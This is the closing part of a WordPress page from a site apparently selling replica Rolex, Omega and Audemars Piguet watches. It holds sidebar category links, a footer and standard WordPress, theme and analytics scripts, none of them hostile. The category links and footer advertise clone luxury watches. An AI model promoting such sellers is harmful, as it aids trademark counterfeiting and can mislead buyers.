	<li class="cat-item cat-item-58"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-code-11-59-watches/">Replica Audemars Piguet Code 11.59 Watches</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-royal-oak-perpetual-calendar-watches/">Replica Audemars Piguet Royal Oak Perpetual Calendar Watches</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.bestwatchclone.com/replica-audemars-piguet-royal-oak-watches/">Replica Audemars Piguet Royal Oak Watches</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.bestwatchclone.com/replica-omega-seamaster-watches/">Replica Omega Seamaster Watches</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.bestwatchclone.com/replica-rolex-daytona-watches/">Replica Rolex Daytona Watches</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.bestwatchclone.com/replica-rolex-gmt-master-ii-watches/">Replica Rolex GMT-Master II Watches</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.bestwatchclone.com/replica-rolex-land-dweller-watches/">Replica Rolex Land Dweller Watches</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.bestwatchclone.com/replica-rolex-submariner-watches/">Replica Rolex Submariner Watches</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.bestwatchclone.com/replica-watches/">Replica Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><p class="widget-title">Meta</p>
		<ul>
						<li><a rel="nofollow" href="https://www.bestwatchclone.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.bestwatchclone.com/feed/">Entries feed</a></li>
			<li><a href="https://www.bestwatchclone.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</div><!-- .site-aside-wrapper .clearfix -->

</aside><!-- #site-aside -->		
		</div><!-- .wrapper .wrapper-main -->

	</div><!-- #site-main -->


	

	<footer class="site-footer" role="contentinfo">
	
				
				
		<div class="wrapper wrapper-copy">
				<p class="copy">Copyright &copy; 2026 Best Replica Watches UK &#8211; Swiss Rolex Clone Watches UK. All Rights Reserved. </p>
		</div><!-- .wrapper .wrapper-copy -->
	
	</footer><!-- .site-footer -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deadline/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestwatchclone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="deadline-scripts-js-extra">
/* <![CDATA[ */
var deadlineStrings = {"slicknav_menu_home":"HOME"};
//# sourceURL=deadline-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/deadline.js?ver=20160820" id="deadline-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.bestwatchclone.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764143995" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwatchclone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwatchclone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08fe0797007c4dc6a1108aee5a18de92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bestwatchclone.com/wp-content/themes/deadline/js/deadline.js?ver=20160820
body_size: 63
content:
jQuery(document).ready(function($) { 
    'use strict';

    var $document = $(document);
    var $window = $(window);


    /**
    * Document ready (jQuery)
    */
    $(function () {

        /**
         * Activate superfish menu.
         */
        $('.sf-menu').superfish({
            'speed': 'fast',
            'delay' : 0,
            'animation': {
                'height': 'show'
            }
        });

    });

        /**
         * SlickNav
         */

	$('#menu-main-slick').slicknav({
		prependTo:'.navbar-header',
		label: deadlineStrings.slicknav_menu_home,
		allowParentLinks: true
	});

    function deadline_mobileadjust() {
        
        var windowWidth = $(window).width();

        if( typeof window.orientation === 'undefined' ) {
            $('#menu-main-menu').removeAttr('style');
         }

        if( windowWidth < 769 ) {
            $('#menu-main-menu').addClass('mobile-menu');
         }
 
    }
    
    deadline_mobileadjust();

    $(window).resize(function() {
        deadline_mobileadjust();
    });

});